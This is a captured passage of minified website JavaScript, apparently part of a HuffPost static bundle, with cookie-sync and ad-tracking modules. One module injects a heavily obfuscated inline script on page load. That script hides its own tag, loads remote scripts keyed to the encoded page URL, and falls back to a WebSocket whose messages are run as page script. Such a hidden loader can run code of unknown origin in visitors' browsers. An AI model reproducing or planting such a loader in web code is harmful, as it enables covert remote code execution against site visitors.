),XB(0x1da),XB(0x21c),XB(0x231),XB(0x20a),XB(0x1dc),XB(0x245),XB(0x1b8),XB(0x1bf),XB(0x1f7),XB(0x199),XB(0x180),XB(0x232),XB(0x18d),XB(0x1ea),XB(0x195),XB(0x1a1),XB(0x210),XB(0x19c),XB(0x193),XB(0x1e6),XB(0x1a3),XB(0x1f1),XB(0x1df),XB(0x20e),XB(0x21f),XB(0x20c),XB(0x1e7),XB(0x1e5),XB(0x1ae),XB(0x1a9)],'campaigns':[XB(0x1b3),XB(0x187),XB(0x1ad),XB(0x200),XB(0x228),XB(0x204),XB(0x18a),XB(0x218),XB(0x22e),XB(0x1f5),XB(0x1ff),XB(0x1a6),XB(0x19a),XB(0x213),XB(0x23f),XB(0x1f0),XB(0x1cc),XB(0x238),XB(0x21b),XB(0x21e),XB(0x191),XB(0x1a5),XB(0x1cb),XB(0x194),XB(0x241),XB(0x1f8),XB(0x1bb),XB(0x1fb),XB(0x196),XB(0x230),XB(0x1b4),XB(0x1e9),XB(0x1eb),XB(0x1ed),XB(0x208),XB(0x1c5),XB(0x23e),XB(0x1e0),XB(0x1d3),XB(0x23b),XB(0x225),XB(0x1cd),XB(0x1bc),XB(0x1f3),XB(0x229),XB(0x186),XB(0x1a2),XB(0x1d0),XB(0x1b2),XB(0x181),XB(0x1d8),XB(0x189),XB(0x22b),XB(0x1d2),XB(0x1ef),XB(0x1f6),XB(0x214),XB(0x247),XB(0x1fa),XB(0x1f4),XB(0x19d)],'platforms':[],'adunits':[],'ratio':{'c':0.05,'h':0.1,'a':0.1,'t':0.1,0x3:0.1,'l':0.1,'y':0.1,'d':0.1,0x0:0.1,0x1:0.1,0x5:0.05,'b':0.1,'x':0.1,'j':0.1,0x8:0.1,'z':0.1,'n':0.1,'q':0.1,0x9:0.1,0x4:0.1,0xa:0.1,0xb:0.1,0xc:0.1,0xd:0.1,0xe:0.1},'search':function(){var Xx=XB,W=m(this,function(){var XH=PJJ7OB;return W[XH(0x188)]()[XH(0x219)](XH(0x19b))[XH(0x188)]()[XH(0x1d9)](W)[XH(0x219)](XH(0x19b));});W();for(var J=0x1,G=function(C,K){return C===K;},N=!0x1,L=arguments[Xx(0x23d)],R=new Array(L),M=0x0;M<L;M++)R[M]=arguments[M];Xx(0x220)==typeof R[0x0]&&(J=R[Xx(0x1c4)]()),Xx(0x1d7)==typeof R[0x0]?G=R[Xx(0x1c4)]():void 0x0===R[0x0]&&R[Xx(0x1c4)](),Xx(0x215)==typeof R[0x0]&&(N=R[0x0]);var S,w,g,r,Y,O,q,P,V,A=(r=N?(P=G,V=N,function C(K,Z){var Xu=Xx;if(P(K,Z))return!0x0;if(Array[Xu(0x217)](K))return!(!Array[Xu(0x217)](Z)||K[Xu(0x23d)]!==Z[Xu(0x23d)]||!K[Xu(0x21a)](function(X5,X6){return C(X5,Z[X6]);}));if(Array[Xu(0x217)](Z))return!0x1;if(Xu(0x1ee)!=typeof K)return!0x1;if(Xu(0x1ee)!=typeof Z)return!0x1;var X0=null===K,X1=null===Z;if(X0||X1)return X0==X1;var X2=Object[Xu(0x1b7)](K),X3=Object[Xu(0x1b7)](Z);if(X2[Xu(0x23d)]!==X3[Xu(0x23d)])return!0x1;var X4=V?C:P;return!!X2[Xu(0x21a)](function(X5){return B(K,X5)&&B(Z,X5)&&X4(K[X5],Z[X5]);});}):G,S=function(K,Z){var Xv=Xx;if(K[Xv(0x23d)]!==Z[Xv(0x23d)])return!0x1;for(var X0=0x0;X0<K[Xv(0x23d)];X0+=0x1)if(!r(K[X0],Z[X0]))return!0x1;return!0x0;},0x1===J?(w=S,{'get':function(K){var XT=Xx;if(g&&w(K,g[XT(0x22f)]))return g[XT(0x1bd)];},'put':function(K,Z){g={'key':K,'value':Z};}}):(Y=J,O=S,q=[],{'get':Q,'put':function(K,Z){var XU=Xx;Q(K)||(q[XU(0x239)]({'key':K,'value':Z}),q[XU(0x23d)]>Y&&q[XU(0x198)]());}}));function Q(K){var Xa=Xx,Z=function(X1){var Xz=PJJ7OB;for(var X2,X3=0x0;X3<X1[Xz(0x23d)];X3++)if(X2=X1[X3],O(K,X2[Xz(0x22f)]))return X3;return-0x1;}(q);if(-0x1<Z){var X0=q[Z];return 0x0<Z&&(q[Xa(0x237)](Z,0x1),q[Xa(0x239)](X0)),X0[Xa(0x1bd)];}}return function(K){return function(){var XW=PJJ7OB;for(var Z=arguments[XW(0x23d)],X0=new Array(Z),X1=0x0;X1<Z;X1++)X0[X1]=arguments[X1];var X2=A[XW(0x185)](X0);return void 0x0===X2&&(X2=K[XW(0x1e3)](K,X0),A[XW(0x1aa)](X0,X2)),X2;};};}(0x64)(function(W,J){var Xh=XB;if(void 0x0===J&&(J=F[Xh(0x1d1)]),!W)return[];var G,N,L,R,M,S=J===F[Xh(0x1d1)],w=F[Xh(0x1ec)]<=J&&J<=F[Xh(0x216)],g=(Xh(0x1d6)==typeof W?W:''+W)[Xh(0x182)](),r=(N=S,L=U,T[G=J]||((R={})[F[Xh(0x1ec)]]=L[Xh(0x1e1)],R[F[Xh(0x222)]]=L[Xh(0x22c)],R[F[Xh(0x246)]]=L[Xh(0x205)],R[F[Xh(0x216)]]=L[Xh(0x244)],R[F[Xh(0x240)]]=L[Xh(0x1c6)],R[F[Xh(0x1dd)]]=L[Xh(0x1c0)],R[F[Xh(0x1d1)]]=L[Xh(0x18e)],(M=(N?u:function(O){for(var y=new H(),a=O.length-1;0<=a;--a){var v=O[a];y.insert(v,v);}return y;})(R[G]||L[Xh(0x18e)]))&&(T[G]=M)),T[G]);if(!r)return[];var Y=r[Xh(0x219)](g,w);return S?Y[Xh(0x1e2)](function(O){var XG=Xh;return O['p']?function(q,P,V){var XJ=PJJ7OB,A=q[XJ(0x1f9)](function(C){return''===C['t'];});if(A)return[A];if(0x1===q[XJ(0x23d)])return-0x1<P[XJ(0x1d4)](q[0x0]['t'])?q:[];var Q=u(q);return Q?Q[XJ(0x219)](P,V):[];}(O['p'],g,w)[XG(0x1e2)](function(q){var XN=XG;return{'hostname':O['t'],'token':q['t'],'reportRatio':U[XN(0x1b1)][q['y']],'action':q['a'],'type':q['y']};}):[{'hostname':O['t'],'token':'','reportRatio':U[XG(0x1b1)][O['y']],'action':O['a'],'type':O['y']}];})[Xh(0x183)](function(O,q){var Xt=Xh;return O[Xt(0x19f)](q);},[]):Y;})};function z(W){var XL=XB,J,G,N,L;U[XL(0x1e8)]['PR']={'interval':0x0,'ratio':0x1,'r':!0x1,'pq':!0x0,'selector':XL(0x1be),'pg':!0x0,'id':XL(0x1b9),'pgtn':!0x0,'prrpm':!0x0,'prc':!0x0,'ssp':XL(0x1c2),'ssb':!0x0,'ssr':!0x0,'ic':'4','vr':!0x0},U[XL(0x1e8)][XL(0x22d)]={'size':0x5a06e0,'cpu':0x3e80,'networkrq':0x0,'ratio':0.01,'dom':!0x1,'interval':0x0,'r':!0x0,'b':!0x0},U[XL(0x1e8)][XL(0x224)]=!0x1,U[XL(0x1e8)][XL(0x18f)]=!0x1,U[XL(0x1e8)][XL(0x201)]=0.01,U[XL(0x1e8)][XL(0x234)]=!0x1,U[XL(0x1e8)][XL(0x227)]=!0x0,U[XL(0x1e8)][XL(0x192)]=XL(0x203),U[XL(0x1e8)][XL(0x207)]={'rr':!0x0,'pr':!0x1,'ratio':0.25,'sb':!0x1,'eii':!0x1,'eiic':'0','wli':'','wld':XL(0x243)},U[XL(0x1e8)][XL(0x1fd)]={'bbs':!0x1,'bbsts':''},J=W,G=U,N=I(navigator[XL(0x202)]),L=I(XL(0x1c1)+J+'-'+navigator[XL(0x202)]),window[L]||Object[XL(0x223)](window,L,{'value':function(){var Xn=XL;return Object[Xn(0x21d)]({'get':function(R){return R===N?G:void 0x0;}});}});}return z(XB(0x209)),E(window)&&window[XB(0x242)](XB(0x197),function(){E(window)&&(y(T),y(U),y(x),y(F));},{'once':!0x0}),X[XB(0x20d)]=U,X[XB(0x23c)]=z,X;}({});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/featured.812cc7ff74b33e6a5c31.js
body_size: 99229
content:
/*! For license information please see featured.812cc7ff74b33e6a5c31.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw 